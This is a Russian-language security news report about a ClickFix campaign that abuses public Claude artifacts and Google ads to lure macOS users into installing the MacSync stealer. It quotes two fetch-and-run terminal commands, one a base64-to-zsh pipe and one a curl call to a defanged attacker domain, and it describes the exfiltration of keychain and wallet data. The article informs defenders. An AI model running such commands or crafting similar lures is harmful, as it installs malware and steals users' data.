Хакеры используют артефакты Claude для распространения малвари для macOS - «Новости»

- 14:30, 17-фев-2026

- Новости / Преимущества стилей / Изображения / Текст / Ссылки / Вёрстка / Сайтостроение / Заработок / Самоучитель CSS

- Диана

- 0

Злоумышленники запустили ClickFix-кампанию, в которой используют публичные артефакты чат-бота Claude компании Anthropic и платную рекламу в поиске Google. Цель атакующих: обманом вынудить пользователей macOS выполнить команду в терминале, которая установит на устройство инфостилер. Гайд с вредоносной инструкцией уже просмотрели более 15 000 раз.

Атаки ClickFix построены на социальной инженерии. В классической версии таких атак жертв заманивают на вредоносные сайты и там обманом заставляют скопировать в буфер и выполнить некие команды PowerShell. То есть вручную заразить свою систему вредоносным ПО.

Злоумышленники объясняют необходимость выполнения неких команд решением проблем с отображением контента в браузере, имитируют BSOD, замедляют работу браузера или требуют, чтобы пользователь решил фальшивую CAPTCHA.

Хотя чаще всего ClickFix-атаки нацелены на пользователей Windows, ИБ-специалисты уже не раз предупреждали и о кампаниях, направленных на пользователей macOS и Linux.



Артефакты Claude — это публичный контент, созданный пользователем с помощью LLM. Это может быть некая инструкция, код, отрывок текста и так далее. Контент размещается в изолированной зоне и доступен по ссылке в домене claude.ai. На странице артефакта отображается предупреждение, что содержимое создано пользователем и не проверено.



Специалисты компаний Moonlock Lab и AdGuard зафиксировали два варианта новых атак. Вредоносная схема начинается с того, что в поисковой выдаче Google по запросам вроде «online DNS resolver», «macOS CLI disk space analyzer» и «Homebrew» отображаются вредоносные результаты, оплаченные злоумышленниками. Ссылки из такой рекламы ведут либо на публичный артефакт Claude, либо на фальшивую страницу поддержки Apple на платформе Medium.

В обоих случаях жертвам предлагают скопировать и выполнить в терминале команду. Первый вариант использует echo "..." | base64 -D | zsh, второй — true && cur""l -SsLfk --compressed "https://raxelpak[.]com/curl/[hash]" | zsh. Обе команды скачивают на устройство загрузчик малвари MacSync, которая ворует данные пользователя.

По данным Moonlock Lab, вредоносный гайд в артефактах Claude уже набрал более 15 600 просмотров. При этом несколькими днями ранее эксперты AdGuard сообщали о 12 300 просмотров.

После проникновения в систему малварь устанавливает связь со своим управляющим сервером, используя жестко закодированные токен и API-ключ, а в процессе подделывает user-agent браузера macOS, чтобы слиться с обычным трафиком. По словам исследователей, полученный ответ передается напрямую в osascript, и AppleScript отвечает за фактическое хищение данных (keychain, данные из браузера, информация криптокошельков).

Украденная информация упаковывается в архив /tmp/osalogging.zip и отправляется на сервер атакующих по адресу a2abotnet[.]com/gate через HTTP POST. Если отправка не удалась, архив разбивается на части и система повторяет попытку еще восемь раз. После успешной загрузки все следы атаки удаляются.

Ранее похожая схема применялась для распространения стилера AMOS. В декабре 2025 года ИБ-исследователи заметили ClickFix-атаки на пользователей macOS, в которых использовались продвигаемые через рекламу разговоры с ChatGPT и Grok. Теперь атака затрагивает артефакты Claude, то есть злоумышленники активно эксплуатируют публичные возможности больших языковых моделей.

Комментарии (0)